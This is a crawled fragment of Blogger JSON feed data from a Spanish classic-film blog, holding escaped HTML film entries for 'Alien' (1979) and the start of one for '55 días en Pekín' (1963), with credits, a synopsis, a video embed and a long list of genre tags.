\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAlien\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1979\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E116 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ridley%20Scott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ridley Scott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERidley Scott\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDan O'Bannon (Historia: Ronald Shusett)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJerry Goldsmith\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDereck Vanlint\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sigourney%20Weaver\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESigourney Weaver\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Hurt\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Hurt\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Yaphet%20Kotto\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EYaphet Kotto\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Skerritt\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Skerritt\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Veronica%20Cartwright\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVeronica Cartwright\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Dean%20Stanton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Dean Stanton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ian%20Holm\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIan Holm\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003E20th Century Fox \/ Brandywine Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191870\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EExtraterrestres\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=624971\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventura espacial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=11\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Saga Alien\"\u003ESaga Alien\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDe regreso a la Tierra, la nave de carga Nostromo interrumpe su viaje y despierta a sus siete tripulantes. El ordenador central, MADRE, ha detectado la misteriosa transmisión de una forma de vida desconocida, procedente de un planeta cercano aparentemente deshabitado. La nave se dirige entonces al extraño planeta para investigar el origen de la comunicación.\u003C\/dd\u003E\n\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EawSLcIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-nAd0M4MTh=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7197526312432432358\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/alien-el-octavo-pasajero-1979-hdtv.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7197526312432432358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7197526312432432358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/alien-el-octavo-pasajero-1979-hdtv.html","title":"Alien, el octavo pasajero (1979) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdhjJuuwwARQss-R1ymG5a2jbhnvKq0wX0c2gVT02VaXaMd2D4zpoLeRQxsGnsxDslr8xk_jc3N_Jpvjk27cXm9wWz1oapCoQvxVxk5fY8U7Er1Tp4LDdR7Lk6FtvdLpHGHIHMi8G2F9G3\/s72-c\/alien.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/A%C3%B1os%201900%20(circa)?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 30436
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-17T20:07:39.386+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/A%C3%B1os+1900+%28circa%29?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/A%C3%B1os%201900%20%28circa%29"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/A%C3%B1os+1900+%28circa%29\/-\/A%C3%B1os+1900+%28circa%29?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4358651657442706474"},"published":{"$t":"2025-08-31T10:15:00.000+02:00"},"updated":{"$t":"2025-08-31T10:15:35.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"}],"title":{"type":"text","$t":"55 días en Pekín (1963) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlDez9GEqVxjXpdUQdINiKVxY18S043MzRSl6xTk0GcIAQoXdYMalah_VB_9vIiRaNtRjZRa11drlPvFUONJ2MMTQxCn0qsFCUxV3L8IRAPT07Br8He-UTlRxyzWStpyR76Oj-XuwOx4E681fclDfWwdN_WxdYR7P-qFFH0mpXSG2V5x3y5nIHHzWAPP2\/s1403\/pekin_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1403\" data-original-width=\"943\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlDez9GEqVxjXpdUQdINiKVxY18S043MzRSl6xTk0GcIAQoXdYMalah_VB_9vIiRaNtRjZRa11drlPvFUONJ2MMTQxCn0qsFCUxV3L8IRAPT07Br8He-UTlRxyzWStpyR76Oj-XuwOx4E681fclDfWwdN_WxdYR7P-qFFH0mpXSG2V5x3y5nIHHzWAPP2\/s320\/pekin_.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, 